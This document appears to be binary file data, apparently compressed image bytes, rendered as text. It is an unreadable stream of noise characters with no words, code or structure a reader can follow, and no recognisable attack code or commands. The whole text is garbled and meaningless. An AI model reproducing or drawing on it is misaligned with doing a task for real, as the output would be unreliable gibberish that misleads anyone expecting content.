Dy�yM^�6�챞\(�"���PK9x#N:3�C| *{OEkJ�u%�t��V�7��Iy�\Iw��D�-��k�z�+r%�B##�0�A�����B4�tYtC!�aA�#�rl�����{�g@p �oJ�x������eg_;���k�À��'	l��k@�*����^6��]�w��%�@o���v��x�1��1�8�L_7�i�Ɖ�L��L����-X�;TF�! h�g4&`# �?������}�xl�7r#�4h*�υ"b��?�K�'3�xG䦕�j JL�6DBd(�O@Fd���c9JF�ƴx��ҋ3�t����+=3X�1Ltvx�&��.T�?�A&$�� x�1�Bx_oĀU���� d_펻1��@2��<A?��˄2��8�8������K� R���ܷ1��;�~-U�b@�����K�LA6k����L�4ƅj���^>О�>�'�Iր+D�$S�)T<#D�i��=�lj�4�`��j�!��#Y��>�{�:�����Y?�C�^���1`�8�C�?Ȼ�1�9���6���ȣ�;���S�>�����fX��:�D�2yi[w�u���s��_���&�1cE�:���CH#5X09#Y�.����۽{Ͱ�q��_B]{rp�@b	&�z0a�D�G�͐�BI%?h�j�	���������:�AZ��.p�@\�q1�`��k�v{�ы�_`����k�qbŋ�kY� u
e�&͚1��8�*I����߿��~�v�Ҧ#F��l�g���{e�r���~�\q��ǉ7w8�1s���#7���Rb�H�����h��iSJ�i����M�5��x�cȪSO����8�؁J�i��]�ȧ��������p�2� C5̀�	G2i����#�8�ʫ��Z����m���1��1�6�aid�� ��M�"��M�X��2˜�$3F0$�A �$�Y��Q=݆��/�������L���-'� $���✓���tO%o&�
)�c<��+�F�Ch�0�\'=�`!��$M���o#4��@P�K��'7Wr�Dvم�[��'"����H�5*\u��*9��@���
Td��dy�QF����Fp`�E'�KL/����l�)��+5y23Φ�r�;�eem�G]�Qs�n�U3�y����~l�w��m`~�œL2�L�4if�C�#��A	MC��I��X9�"�t�"���MI���.fY37t�1ƒJ*y�}��It؀[K�u�w��ӕ�V��
�E6Y�U�Yh��F�r���*&F�����`m���2/��I�aM*��ͤD]1��A������[����g
���p����`��� sQ��R[o�q,��bb4���<2�2�uRSgs@���M��@Xa�O-x��6�)͟r��g}��5] � W�o5ih]E�u�^�i���:�g��Ƭ�
��$�`�`��C6����f����������]�e�r�:!	��mbP���@/�����WAs _�3�.D�Hcl������5�\�\o"W�����r���68�M"m���$3��b㩘@�s+�BI��"�$������8;I� w+S�"�t-ָ���F$���$@�����a�#/AW�&��q�Y�������>��N���	g؃#��O$㑱��6�'IK^R����&�JnR��a  ��\)n4� $�@1�A�rP`ե:(b�A\�(gA5i���d%;6}��L0S&o&��Ʌ��4E�BRSq�ܠ(>�	F�D8Bw�p�2
���#"��*P�	�C� ��d��"WJ6)I}�D�#��z���h���`q��B㇦Wѥi
�r�(��=��q-�C������%8�rD�!�
�LAӚ�b�P+v*V���P�PYQ
���Yh`#������Pe�TXU�z��L'��}�2+��
G���_��垴̚��
��:��7+lG\�ڎcί�4k�0�$P�9��� %���::�ha	@P�2#\����ghI[�����Q�T@A@*C~�iڃX�# ȭʀeѤ�Vi�Ө�"�&�~�ESs@H�G���j'� <p��	���NI�SR��I��)�K^�A©��zUو�R�Vm -�;S�nB�X��_�jp�iedZ����0�pe�3��W��g�po�[�`�b�Ab lֱ���A�� jğ�����Y#����������ĝpY@@L^r���ѭ�v���񢷻��F�����Y�z�s�]/{�|C��Ġ]�B����x��$���o>�z���V�7��dj�+T��b�� ��_o�����!�V����ͫ�aC����^#�׿����P�"! VB60���C�?��jAŎ�m;���ƥ���5E��YFhD�ImG��y��Qʶ������)S�v�W���]��I��Y /8A�4sW��� ��o�ՙ�R:��\%��S���jP�Kx��Ѕ� �)��MQ���.��PXCKwz��c��JV�������=LI*BUs ����Pq9k-k��|��f����8���1��>���'�v��1��QB��PF�o]��ζp����=��J�rG�u%�]��\�=��:�� `@o�����D*.3
���{��Ʒ�%-�:Լ0�j�%NV�}�a�$��q��P�����%���G.�����J{O��p�Ht)�,�=(CwZ���:Ŷ�؊q=t�]C���Nz��#�ץ�qGH`l�`���q�^�H}��臝��v���+n/��^�������r�
�&;K�2!O0�e����.A�A�ҥ�
��K�a����<Ol@o����!�4n� M`BN�(��V����>���uϛV�� ������O�^mĐ�,��@ט�;t������Ƅ���.��0�(��B 꺯R����N�������H�߯��NY��˜��N�" ߭�M� ��J0�������(P�`�n�ʖJ!����ARG�)�D��I�:H�2��8�LvC�F䜉�B��N1�l�`�p�l�x�a���0Ռ
��	������ ����Q���m>��Dfd>��Fk�P+#�(�o�0RLfE��>ʸ��� k�� .�p.��B�� 2���I
1��mҫ�q�`��`�p	~	�Z~��8Q~<�/ΛT��@q�P���Ҍ�\���T�p
���$+.��! I�|�
�0[-
��ՠ����O��'�����0�/�Tv��)E�����#�ܞ�d$��j���@�� �m ��)c��E 	R���J� ^�&5B��@�>1^�9��D�Ѹ��������%�i��"�jO�XR_�pQ`2f�J�&9K�T�Otr�R5U3(���г�r׌N�oآ�)�NvR���*����/8�����������9���"B�؈` �-�,����� �.���n��(Q.�=2�54h0S�Sl��}�#U�#��^�*r�e� �>�p�2[�^����I��&�!`��n'�	��{RW�����n��Do e�ט�
qlƄM7�i��8c'Ӑܚ�X��,^�ܼ�9��9��q:��:�N�3κ�I��;�ƪ�SJ�2��r).�6Ͽ�"�3>=H>9h�LU�}�Gq`�IҸN���2煯FN2o1����;3&%��JSդ�ՠ�C=C[�5�.EI�
��1KQ��]���6��7�sFǑS�,,�b���x49��+��+QUɒH���n ��qI��I�`�����J��e��3M��N4���4L=�+��0��L����l^��RQ�&��(s�@�,�O'�#��//�3sh��:,P^�u��5�n^�)_�
Y@DE�ƞR�D�ˮ*�Md��u4���+��G��Y�,G"(X ��H���cAWC��t�WKV�xu<h<��e�@��tc3'��u�.��L��0?sK�Z]�L[�U@�5Nqo\SnA�
O��Asl��a�`BI�]�k14'���^�0_����n��UDY�EGKiTn��*�X��zt�+b��)6�p*6���nc�d�E7dn���e�`e#�n�@��4fevfI�fA�#��g�,:/\0M�Mt2�5iD@Mv���V�*SvK�\�&��4����k=T�u��QQ��fm^������m�`K��Lk7�SׯSɱ�:
o��a#�G�vHwH'@B��4�:h��T]�}߉~�����e-�J��/���0rg5�sm���L��`�q.��4S��5�b�uc�q��.x��SO͵�!��)�Rxc�Q�P�����5����yA��j�^�PvX�7��SMƊ���GUo�V|�,��F �|%$(��p��~�	�I����i�t ����,w�S/��@7�s/N#Ӏm��������PWց���2�˕j�u@�ӄ*��l��3�V���&3+
L_W�CS85Y�y�疷yiyW���V��v8�r�`,�'��룔sb�H�|_��$$�b�/z��@�y����
�9��y����� �u�
��	.���e�8�%�8~��s���m����$դ?�Ձ53�mWi�S~��"����AĦA�ِ=�h��Հ��c3x!y	��P�	]���n� +	��
ζ�Vt<��S{�6{S �<j�S9|�Јױ�cy�j%*��(�b��b@�˥s9bZr�h�b`�p`�ۀ��<p�����	��fA��x�������u�N�0-N�Z���[r��Ǵ�_�+4+����CU�]#٠3��畒��^���c�]�ᖢi�nG���K,��{�Σ�o�X|c�-&��%.�po���/` N �5��3;�U����	��4���F�����������#���8M�Y���N��6ѝu!g���3lT1{Y��M-�����К�e��z�s��5�6�Ry39l��E����ڢɢa���;���M| 6�#V���9`|�(<�(�{�盾9�`����}<���+�S�K-t=��6��d�0Y��V�ZG0@��/�۷}[@���@�Y4�w�fByY
�y���ţ[6��u�z�E��Dy����6]t>�)8{�F�sv0bGad�9����{�q|ć��<.�|����S�9 0D�7 ���'��� �@4ΐ����<�C�];���m��Y�)��I2�ث?O��40�uL�����u��ύ�v�Ԡ���@��Z������a��g|�W���:�':w����fG���ȑ��[.���OU�{�Y5hJ�)"*h0$��[�`
z��N{�|������>�<���U�	4���v��;������v�k�7}����
�Y�S\
Z��[�+.]'�=ǫ{ך�m�Ɵ7l�Ovz�ǵ�n)����{PY�}��_�7`=�[�_Y�gٽ/ ���G p �|Z�8Xs�G����X�ݚ	g7��O�#7�N����|�)��Z�?7���a�����=�8pH���v�O�{���3��g3�� �e���t��_�Ut��ͯu���˲,��?��Ǉ����ر�N��>�.��@{H��/r�Dc|�}�Yt��q��g��8�ۓ�-�ۭ���Yg)��s���
��=�5<�-�b�e.)��[�������S�������_�{/��E�n?5�~��'���׻�)Vp!�2 ��º�^���A���g_���7���,�����>�`��"�Z�ݚ�u�)��P��5g3�a�La�b���Oz���ڳ���<��c�ޣ^��^�s��m��ӐԻ�Fg��	��uߣ[]����K����Fڱ��+�v�'Z���4^/Q�������Gσ4�Y�ߍ���g�tgq�w���=#}���s��2��%�[�st�ݛjj���H�^K�x=�ꭞ�1��W�6��z7]���뻾�c'	�Ş9}��O�T����1-���_�-^z 	��"�	���G���L�z�R�~�>�5@��}P���y�/�j{�����A1����ן�1�Al^�[�%I�aj
�xQt���D=�x���_�p(���+�r�Y4*��7y�7y�7���K&s|͛��BU%֕���B���|⻺.�b*�|��%��~@(��~�S����3㺂��w��1<�A1��?g7.�U��i1����G701�biD�
���J�x����=���g�R�h�NS��RO�f�������T~9�|����M-f�X��r ��G����?�\���?�+B�0���+��tg$y���?�Պ��}����_%�����5<�}��;�3ա3�!x�� � ��QI�x��D��
�P�W�m���+��ǉ���.����N�~\�f`{r�̻���Y���_�+	�$�X0 ����`}�����؇��=1/��s��Հ��3�+����yMi#�������?ߜ�����9^��)��x�5�u�����\�au>�VA�>�H�D���g�ޣ�饞�z�3B�(FW�)���l�)�/��h���z�q{��V��oّ-���v�����0`����l`� :���#���s6<���ߛ@�QԆ�=�?������+
�1��)���������Yw�WG&� b�`��U�x�^�~6�P걏��PRN���/��E���7��z7����|GՍ+����-�Xo��܌���	�p�F�}���q~m�=1���7R���+�өi��1?��ߵS�}x���9N��x{>�]�LA��/�~��!V�w=�~ ��DI�x��D������z�*W�)��v�hXl�����7}�E��ɓsݢ�T[�ّ�Q�b�-�Q�$�Xv��h��'�<M�~~Կ�6�_��U�}���Ѡ�?y���S�}�g5�+ZN���x[���S�A��/�~�A��.�r��_���Q�w�g�ޣ�N4���~���D �D �D@���17��E�Tύ��V��.��{T[���X�v�鐊 Ơܧ�����Y�x��yC��Ճާٵ�ۘ���1}������ܑ�)��G�ͻb��'��©��������]��3�R&�.!��Vm��_��x��DO�	���S�z���$eX��)���J�+��R��t�+9���6�o�Q�N�* i��K�`}�G��elt�q����)�AZ=��c���31U^�?ٱ9��4���%m��5���������������!B3�<�`�����xg�DO�D����Rqs7%�^*Ϯd,�Rݶ����vGcD�ܭT�-̭)����X�e�i�N��F�}:�\=�Щ���ߵSP��'�G/��+�=17�窨�=��ʛ�I#�������#�"'�=-r��?�:����ҳO}���@m��D��x�������S��b4��͟@��l��o��a4���������^�ʧ�������%�X$�X���O���`}���#���u͵)䩿�\۵���[��a{�����s��~M��8Ѵ���j@T�v{����5����{A�Aww7��Ä@mI�x��(�]���m���ҟ@��E��(�,�R�Q�x�A�oEJ��Q��Q��X��0 ��Kl�֧}އ:H�µ�s��9w�}>��Ǒ����	�G�>y��F��� ��][Ѻ	?�z`M���A��[p�@�	%5h��8��\��"�=��e�-��]���	�Vm��x���O�O���AER�O�J=Sk��x�^�ގG�E��q��K;Y(����X��0 0 ���p��'�`С����u��<ٯ9gܑ�ؑ��L�b#�_���'.#����i�����>'?��s9�������������6��aOA�Og�O�YmI�x���fx�gx�g�����zѰ�Ǹ�m-uD�Q���ّ�|ɑ|TW�X���X* 0`����\�F{������u7^P�"�򹉛��g�)A�{v��S�@O�$L���-�ъ+漫!�B���	�����"+����3��C�}��9؂s7I����p��x��x������ꍀ+*�R�RRԏ�ԯ�q�H�+*uD�%���ّّ��?�܌�X* * * ���h@�Ǡ}�z������k��!?g᧛���B	���3�8���e�}^���BI𻪩!������+�XJ�]��NR�#�������m^�7����vWB�	�ֳ��x�������_�R-�R��^1"��p���m��Q�0   !� � ,��    � !� � ,    �� � �|(��SY���$L�H�Bq /�Ip��߆#T���OG�4J��A�A�Ȅ�O��_j�h�B�O��z��3#ʗ}�T:҇S�IF�x��H�&�J�$��4t����,S��mRr�S��Ɛ�k�L\�M�d�"Qa�-�C��E�qq�=�X�]�������ߡ���)LX��:�R$��pθs@�&s�r�˚'�VMyr�u�����˗-t4��$G���I�s�s� ]njϖԚ��X�B�5[ѱэ<�T!�J�N_ʐSfM$��"��O���ODu�UK-�JOE� X�G_IQ�UM�-D^D���_hq��ALDeSt,~��^c�%�`��l�CG��%��vڙ�X�qVYp��f�l���"i���`�Ii����v����"j��6�r�!7���-�\sՍ���IVio�h�Շ_�E֞NU�t� Gl�APW�P�t�T`�U��C�$�	1̇�nj��H�G�R�e���Ta�|1Eרe��%k�
�T��[I��IzF$cn��ޤ%���~>k]Cyb���nHjF�y]:�dj���k�q+���9�g��{W���f�rh�ٙ�m��'�-v�$�'�-nI���N��g���p��{I��Љ6u7QV�u(�+�z�H��ǒRO9�RUN�E��^��|/���X.����>k�λ��(TA6�T~QE�OJg#����#wY�6�O{XN�]3��J�5kR��n�L�fv��¦ں���pt��o\�hg�yӭ_-�hK��aYy�c q	�:z�x�Δq��e�b{�)͞�<W����>���ʣ��QVE����\�_U�V�A�W�dӭ8����:,ӯN�b�����c8F&���m��1��b�ݎ�"�]r{�rMN��njg�6�u�}���fFd��&���t�iaZ2I��<%2�q�R�?�@�q�:A����o���(h�µgf"ЪJ�Z�lBR��� �<������O�*7+��'aMs������qH"ߓΟ��!�ܮG�ꡅ�"E1Ӹ����)G�2g���Q&K����ꦤ"�+|�r����/���_�r��"A��8�A������@U1��6�$��p�@�8������c �d�=V�U�,�9���O����\x��%#C�0�� Z���xʓ�eE)E��Ժ��T��G>ҡ��W��u/U�!1���]'#b,u�x�-*�5^���w&���~x�R�V�$)g��QO@£�GR��!14�##�{�T�E=I?������M"H����>(C��r�%��)9���BH�v��T�N�y��f�4i-�-<	ŖĤT({�ܳ�U�q���Aș��.�
�׾��`u�6��ZH���}�^ߜ�g���n�/3��hJ%A}�Ny0�NJ�8�PF9�O��q��	�49P�ZlOe�ԓPhB�
ٟ���sx�TX��x�
�g�����O bkR����u��2�2����V��g��e��*.3f�x�����%���qo�AM�ǹYNd��px��̴�&'��H)K� V;��`VC~$#�K�E�Yduo�4��uK݉0k
�\��:�ԇC��D�2�� P*���"Y�aDV��N9��G%d{�1J.S5��T0��i5ۤX�t��`��%�%��6fR�tXK�j�M�q[S7��qb�^l:p&�*��'��-[%���Gu���
�.y?���tVi(�T_�ޖ�P��3l�@%2�=�`��M���*:����\�������(��S�g�ؚɂ��S��Ϯ�I��MOq����V�-��H�ͬRm$}Mk�!:͜����kdl�-=����/��O
ד3Kp�#�P�LE�n� D6��J�����F��<:�M�d)Cn~�}��}�(!d	&+���9����ˠ��B�{��LBӵj�1rk��D̊9��rf�H�im�\q���g�5Ҷ�]���[��77�R�f|8��L���7�\{ɫ_��a�q�FN*i��	��{��Lr~z|��fd.hi�r_����0�Hѐ�'�����C��$k��G�wA9��ie��*�+k	��;�4︹�Q�a�-��&G62t��MT�Şn�FoӌZ�(�J`�x��h�`���a,m��'����tk��M�G9�M�� 6�Ȍ�ՠ��Ѓk�<�F�X�-W�٠(�Хd:���te.��3��2��*�3rd	z�N˹e	�������P�q#���;�����Xv�WOӯ	m�Y�
����Q5���D^ugQ���f[����z,����^œ0����U`���@O�1�eͬd��k(Tg��d��BA@9�cHfs�W�t;�r2�5z9��͕�F;�rt�uI�44��tL�K��x!$ŒKa�B��9q��t?��o/,fgS��=��u��d��S���ۄG�&~O#o�%�qodq�&�\�d7 `(�W��'@t�A^3y�k� A�s۵y��R"-р�j�z7�u$���O8�c/�\]�N��+��c�Bz�W�A�3�BuVg�W�!4Y�Q���#��O0�o�|W�%��>��Cx�-V�4v��f~�\�5��,�c	�?kCFa�F��b�c  @ b�@�f��*K�^
`VPd�Á�#Z߶�M��>ч���RTa@�SI����W��guF�_C�e��0�TE�1"v�Xm�IsY�$�q�:A$&KP3=��5��TvJ@�"m�E�ESM�|ؑ~m�n���\�."�ww�v^��cZ{ �a(���׈��*��5ty�\�n�u�@訁 dsL	*= uK� 5wB��q?GA�_�$m3�PHC�b03���r��JSS:�2�3"�v-�8uE�0$�����,�9:�-�Y�ra��}�(S�)�/��7G�Q-2�[p�$�A �Y ���b1��d$����V1E�D>")��y���MI��<y���urf���;8�R�xtmI��W9>_榕��<OdKK�0�TR1�!�6P�'�5#P�RW�|�$b���R�e�WGTr��xor�!7�6E�#b3V�Wr�pc�@N�� ��91@� Y�qr�dIl�+��`7�X�C��c�q�Ye�����W�Җ�z�2�y1�c0��P2�X�aA.�U����6)���S䧔x!&n e�$K��K�fZ�q-��<�h�ى��q�.�Q4��"{}GZZj�.�N�x�� ��	��)�r��2�prY������<��Q��B�������f=�3ᥛ�$Bա����Tn�f.5����S{d}6j#����:Z��mS�9Ri.�%� ��Q���$.J�4�ᗿ�M�V��g6B���W'a��y���i06q�a���e���8
9>�O���qx�r(7fe��r��y�q��~j��q�6�P�*�t0��X�g�{����\��Y<�V����rUS=6T�f#�;>8��guca3���T�$7��oѴ7s����7���Ƹ�1�#��4��o�xW%?�~��q��0���x�*1��q~*(�rj5I�&H�T���8�%Ч}*�~z�1�XIs��-t�"�(�X��J"%�LI����_��y�aؗoK{�KC��q�ȱ`�It�/RAw{	7���$w�z��_NV6y�%'�o�-/%F��E����0�1���b��6	�e��ayd���m �����H4����VKǖ.0}�x}z���x�q^�l��J3�m$�]�2:p3�"{���J�X��ۮIA��"����J�u6og@Y�V�:}f�Ki$�D}Q�IZ��*2L��7��6좱��zI[h7[�G�	~�S���͊�0�Z�(�5�2���(�D`��nO�BRۻ���7�H� )s�:�#m�����\di���B��9^X�^��u^G���rg��n�v�`Ӄ[cu��h�9�+Eh��$D61<`Ë��-;�}�҉�}����9af����p���̬ ��
�V{��V�pHO�{1�ӨK<|�<��qr���JO��e8W�JYW^�2���{#A;6��1f�]��Զ;�d,㨣��C�$�:
T��_�7|�HH��5B�wѣ��S��oT�X�saZ��[>j35Wӊ����5Uf/���9�rl�9�� �x=+1�q��2�T��s�'����A����R˛YƁ��yJ���sD��I����A�|�*P��X �۶_�<?=WQ��g��Yl�˼�%�g�9bь[���ס�ƨ8D%}�i�f7���w�r>ղi�g ����t\��L�����*��*�s�=*K���ů�ڻ�l��)����TF� -*d�fb}��82d"BӮ{�_8X��l��v���RĿ�E0���Koh$��Ӝ8R�մ$����|L��`�v�IG�u�2��z�[�չ1�����@Ԝ9���������_�Ԕ���6,�|�S��V������5"��P�֔5�:O� k��lfg]�c�^m��kC�f�n�H�.�!W��g�l_*���:�&�n�����d�����-�a��a��[h.G2M���n�=������L���{!�_.��7���+�üK�>[�j��C_��(��0^�G�sԪtH��J��IF4هEz(�o�8�-����$h�|+ۡ1��n��&Ͳ��>`!���]�S�QF{;��<�4Ue�%�
M����  S�>��͚�8��wl�
9��U�+7�+��n�ʻ���W�����R���^����'j~sCpQwX).��M�^��N˯%��A	+�R��5+��s��i��S�~�D.Ӽt4;Ȥ 3OP�ޓ��Z��|�=a�Mo�g�,a��s�]�m�+��y���D��(8+|3�{�m|"s��qRk�o
Aj ����Hn��(�A3��}��vdJ�q.�Kbw�y�Ӎ����7��1�3Ѓ�	Kg�s`Qخ��}�v�Z�=�K,,>���q�.�a0Oe׋�?Nx�vS\���S���U�@���m�g���L��!"�2���(h��
N�n���d���h;%�� 6����
�x�1/�5!Ak[0O��c�]�����>ݗn#̪3�%ܢ=����vU�D�m��#f�4�hh��y�v4c�N�Y�o�K>�T�������*���)q0�9(�۵ՠӢ�����~���x�0������z��X�\�߃.� ^_��Wc�u��DS�%5�EV0�s'�-�*5�M�O������L.*�6���:�6�{�/�������W&S�sO�Y������*��΅48��C%�I�W1�u��?�쳍��2܏h�P$�J�^P{m^c4Rk�{J�U�$�AC��.*��#Ȕ/c�e8��L4"�ر��EN��7)��Y�2F6	���1"�:9Y���r�,O�!�1hO�C�,5j�������x��J�u0��֭By��5���βT��ߤ�G��uTwSӺi	���� �M�8�0ĉN\���
 T����	.p<���4�~�J�FB�2DO-xPj'J��a����؍�����33��Т�$I�
$X�p��O��٠q��/���af�����w��H b��<yG�S�z߹sܠ9���g�@�
)��:K���,���ʩ�P�*#���,��z�%���J��@̉+��RK�CRt���P�.�bL� (,0��G�z�1�C@2ʺ+A� �#��ߠ��&��!Ҥ��9�`���8�m��{-�d�κ'�{4*�<�@Sh�׶�!�>;#ڼ�I�+(N9ڬ�/�i#+��h#H?�O�"QL���J�4Z���P"*��xjO �"j?P}�JT2�ZR��x,%+��U�TŊ�(�d��ż0�����ڣF�q��|�k1ls���,�)�+�|mN����I=�!@,rA��32��f�2�T���5X���4�5��I��h���ʾ�#�㴩,��5�G;F�*
�t�_G�4���4
���2��1(rSɌwk�7>*d��5֝�B�R^CJT��X<�Tg�k����k�a�m
0��-�G����� !;��*�@�8�s:��{W4u�&44yw��;�<�[�̌⭺�΋O�7����6ݛ�Iy�!ޭ�r��!���A��5ԚCn�3$��BJ�z���#�QO?��e\a����ޫB�m�ڿ݁?i�3pK��[mP'�S����I�D��Byث�OKko�Ѩ�=,�j�R�!1��7���Rs�T����.~.}ILٙMj�cӄFM�H{�����9T���>s��d�}�1N�֔���d�u-"�ٳ$Geq!�Jr�,A�g �x��$��t �H�jW<�]���!5+ޮV%�ʩ~h"���?,���g,�͈+'��[�f���%|]3�ϧ����l� �u7�ˍ��͝(ǿ
�/>��_A��/�F7�QS8
�I�O�E1���wC F��4�o��r��-��> ��
?G���X{p��p:���c17�C��솪:
J�B�ժ��j S���`��xi�ڪ`�a����Z��E��p�/d�6�g>4f+HX�dpN�s2�‑쨦WrRu�Jy�ȥdN�bҎ���蠋&c`U)8�M>Л����@�n�Y�O�v�V�6�R)��%���1!�g~Y��p̓/����S���J���U�l5�Xe���PKtD����+*�Z��K]JjT䞎�8F���k�#��֭d�[�"�7�>4%�Q�<\=�@6%s��#گ�5�8�'�$O(=�����Q���A�Km�Q�Χ>�)�Ć4�V#�-G� Eֆ7�1mJ��ª@^i�H�E�o+Z܏�L�G�X�;͂�]�GO�����E��1�!nqͦ �.����d�=��+ASp����;mUA��7K|�d���@���aA�T����L������m⢼"&�~���CK$-M���LQ�R�U �я�׳9�a�	��rh�]�"�pe�	K/������a لV���M��H�1����-;F��D�,��Y�P�+��V�����o�M �8d��*�R/��8���oF�kl���e�ěH�X;���­ZM�
Y]�҄9�M]��C��UQ�e�1tD��X*��EK����#��N�@�+� ��t�s��9����49-�l]�[h�o�,��UnG���u�.�}�|X��v�i�5���kL�R(�0�CP��)3��"��t��^p,�F��?P<'%���zJ/D@=����!�?%�"l/bd%+��TK���#i����w�3-�uZ�.�cp<$�~�OrB5���W�a���m��]��"�_�:�A�B���]��U&��\���n��"13��@�ٷE����RA/G��3� u���I�~ri#���&��O�3��z����n�e�-�w����7G��Y�G��ni����g{�m�m�m��c��,;�77��( 
��6l���8�HE�+��AEұz���Iyo���ӬF�89�Y^���rR��pvY�x_����n�6�4�G�!��H��$�a	����r��e��b���7\h���x��ٝ�vwӜ�~ۭ*�66��5e�T]�����Qڹ/�f<��Q�kb��mR�YI�F<;�C&)R���)37����Y��S�����6�Q"j{�eJ����Z3�cy�j#e��{L�@e��C�
�3kj&�x��A�A�#��5R[��H���/�R��s
���v����;y?Ã�3!��x�O��� �aS�(��ف/p�hj�R=�Z�Z)�8^������a��%]-%�&
4)����(�R%F˨$r6�(�e�fb-|�T���-�(�j*�I���A�DMt; 9��ʑ?����������@2�/���-�&i��Зw*���9�3!�/��4c��p2��4�%⁠�Y��cK�13	<Hq6c�A�,�+
d�{�UbAfk6�ڄO�F�0iǮ�:��
`"A�a�I��J�M����ND�p�8�8i<*�)I�P�T���� $|�$L���B��}�8\�E ¥�񜚠�.��锵�?��(f<!]s?j9o�'j)��$��7��g#�A̩�Z7U:���t�u�Oدk�CCIt-�`JHt��~�4���A�# H 	� d�=򨆙�
?U�8�r�9r�$T919:���/P�Íib���%���5�x�[	�k���_Ѭ����܈����^�6�9�Ҳ��h6���?��a�<�L6Q0
��ÈH44Dt�\��X���:��jJ;�����p������(��!�8��T�HKҮ0Y��[4�����a!���W��2A9%�����3P�j�K�┇86dT�* ��y� ��6��9��a�@b�%)0�y�QyG.b4��uԯsP��"z�G��	�#A��ޤ���JKδ��h�lȾ�z�"��� L�/�;t:��;���,��L�~��C����zO������W�;+�/2��C������`�����L��T���س��<0�S"��=�BH���
mD/��D�eq�k���|�ML�D�8L\Q�0 � ȏ�����ؿ��8�S'	��;}	6:Ѳ%,��j����_҃�sN������U+�OZ��#	1<�0E�*��l��E�y���H)MR���
�8n|C_�C4|����T��&�TG�;{<�qm�oe�w+�iq�ܲ�EN\�������� �C�T���N�+(�;�[ �$��.3�W\B��+�;Օr�L�#P��� ��X[�$ٱ	������|4/�RƢ� �TA�k����0Z�7��9��QcL�Ur�*pMD.�����C4*ulMUW�JD�}íxQ�Wl�W�9 8N�0$S%���#ڰ������W���2��T�J �9��V-��8�˙H�ˀpI�*ɘJ�F����㼓E٢���y���(�%� J�=���p��G9����-g�ׂ�	�MC+ǟU��Zڭ$T��-ܒڮ�ڨ%���2��Gm��/��Kx��-i���;�˺\[��$����KY��8$&��)h�]_ȁ���X7���T�=ǜ9�h���V�M�i���$MΊV[���m���a��b����W�,��K�T]׬y�ӝ�=]	�dZ�]�����G��FmW޵>����
���c2�H�~�T��o�K�l'�Ч��ޘ���/��#�,H�"��"�����8�ͨ�W�us_Q*Mj<�L�,��b����\:Ƃ��]���^A@�����S�5�]Kq�]>��Gu\G
��� T�U�=�`J,d}���ǂK�2�4l���0N�t(;B�ƛtA�|�K�·:ʍې^/��`c��������Y΁`��
� �C��z8�H1�b�ƴ�]|��*&'Jc[�Mb�A�aZ�����a�� &-��b~��c�c���aJ��B��5�z%aE�4z��1F�"��pQ2�������eE'T�a���K�e�R&�R.e.� �0(�U��>�U.P^�էK9N��U��Թ٨��$M"i�/��fb}S��A�4TVcl�-NF�L7)��p��T�pJv�PlU6A���U���v�Z��y����*�R ��*�Hi����+5��+�ɗ��N�m�9�a��#��k���]ƀ���� ^/1 슾�ހ\�k�{у��	�&���`\I�����҃����h̳I�_꥗��ÞF�L�,����밹�4�dĻXg<=����J��>�v>��괣�C�o�k����N r2 ���ŀT
��8�̃���?��H�@�"�kU<ۇ������>h�����΀�o���^EU�k��8������S�=�dj��i?���U��)㶘����A	\*��4g�[��
ؒm�Ƌeё�D>D��;^7�Njx�x��G~T�@�u�*Q�H���� �&'� '��;�C��p��H^8B�NFEO>�No��������U\�Ѐ-���/߀�o,π� \�Kk���`�	��Q��_n �N�x��	'�И?^�@�[�4�La"�ۊ������G��A�P�aZO4td?�uE���6�S����U?��&� ��n��T�Z8_#��ɲ�yU�軼v�'W�\��o9_�<l��h0�cgeW�dvPl���a��a������L _��y���ɜ�C�*P�����tYE����f,�
��`1fv6���/rj�hMWXg�lJ�΢��Mq���.r"Cq���0�,���s�0���W����0�V�����	0h+���;_5�'��n��ne ��W�y�o��y���������[�p=s�e���lh�9��)W��8�,tS�w3��c�0��1�p��5���MKq���NZ� x���L�m?xF�����m�~���0lK�)� �|e#齗��2Y����#�v�	 ��7o�Wsjo�����W�e"�"8���'�#�ԧ�/�#��o������ײk���26���9)�4�l]��e�6,�p�3>�fZ�^�9[�V�=�݃�L!Ǧ��p�לjK��oE����z�>5�1��Śæ�M[]��61-��d X�ɰn��N&�8$�a�
(0l�`f��aCA#`���1F�=r�q$M�i�`���%K12e���'�L�X��92��Aa��0�E	.Bi����&S��s��̿�d�Ʊ�F�?/U�2)Iٱ_�`�Rm��R�J5�.Z�Y�^���mV�n��-�wm�C������cG��	�C�qcʉ�m�,9�?Q�7I^�uSgЩ%�����ϠgӮm; n�u��M��
&V���
h�0�Y1kԓ�����2�9V��p1bC	4P�!�@AK�����?��[���a��'P����F�O<Q�L3]"S6���!�ra�^P�SKEP�S���G���QyA��m�W]�Ȗ[c=U9�W.��V\:��w���&���H�a,j5U�awYf���b�Y�l��9�i�E�g�MB�k�m�mq�V[n�y���W�F��B.�\c�QghuVZ��Uٍ1:��4 Aq��3�'��eee�����`��F�d�.%���N�k��X���!������?尬P@��cYQ�|uE�8� �>���^�2�?B
�cVv�nXTFI��򸢏�6��VrU��Q6�c�Q�g�]�dd��h��9ɜqJ<[����g�#�pn�9k�Z�Y�>�xr����E�%p��P�e��!TjB
ݧ*���R�h+N��q	��^�4 �b贰QK=��ƶ��%���L%o�l���b'��8�$sL����"��t͝�?�>i�Ya��^��%�{Y֘��x�f�2efvfb]�l�,�l���ġ�V'p( ����c_��,reב,.��2	i؍j酤��#�{j����s~=g�?&�����Ic���N?r��MS�����Q}��aO�zD\g��\  /�U�q��m\=�u���������7���n}�]�Ƕ��%*U�ҵذ%�}K��La����fr	�f6�ytr�m";g"�@����;�Yn4��J�KǼ�9|�l�:��R�� D!�O~.����y !l���	k{����G���b<���85=\��J����e��$<����E��uH9R[��H���ֱ(Ѐsd���<
Iqy�b�â�I�6���UǸ�y.5�C�tW�ӈ���J�>g����Y�� ~� ��86`]���q8ԡ���#<ڮ��b�����
